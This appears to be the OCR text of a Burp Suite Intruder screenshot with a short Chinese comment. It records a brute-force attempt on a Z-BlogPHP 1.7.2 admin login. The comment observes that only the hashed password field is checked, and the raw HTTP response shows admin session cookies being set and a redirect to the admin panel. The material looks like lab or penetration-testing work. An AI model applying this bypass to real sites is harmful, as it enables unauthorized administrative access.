 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
58 test 25d55ad283aa400af464c76d... 500 3473
141 000000 5690dddfa28ae085d23518a... 302 900
133 111111 5690dddfa28ae085d23518a... 302 901
136 1234 5690dddfa28ae085d23518a... 302 901
134 123456 5690dddfa28ae085d23518a... 302 901
135 1234567 5690dddfa28ae085d23518a... 302 901
137 12345678 5690dddfa28ae085d23518a... 302 901
144 a1234567 5690dddfa28ae085d23518a... 302 900
138 abc123 5690dddfa28ae085d23518a... 302 901
139 admin 5690dddfa28ae085d23518a... 302 901
143 admin888 5690dddfa28ae085d23518a... 302 901
140 password 5690dddfa28ae085d23518a... 302 901
142 test 5690dddfa28ae085d23518a... 302 901
可以看到这里只要是箭头指的地方就会跳转，所以
判断网站只对后面这个加密的密码进行判断
没有对前面的passwd进行判断
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Mon, 05 May 2025 23:59:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Product: Z-BlogPHP 1.7.2
6 Set-Cookie: username_97ff247d=admin; expires=Tue, 06-May-2025 23:59:26 GMT; Max-Age=86400; path=/zblog1_7_2/
7 Set-Cookie: token_97ff247d=c5a50eb89a2274dfc187251b1179ff37dbd6dd08094b240d0d175230fdab23121746575966; expires=Tue, 06-May-2025 23:59:26 GMT; Max-Age=86400; path=/zblog1_7_2/; HttpOnly
8 Set-Cookie: addinfozblog1_7_2=%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22admin%22%7D; exp
06-May-2025 23:59:26 GMT; Max-Age=86400; path=/zblog1_7_2/
9 Location: admin/index.php?act=admin
10 Content-Length: 0
11 Keep-Alive: timeout=5, max=99
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=utf-8
14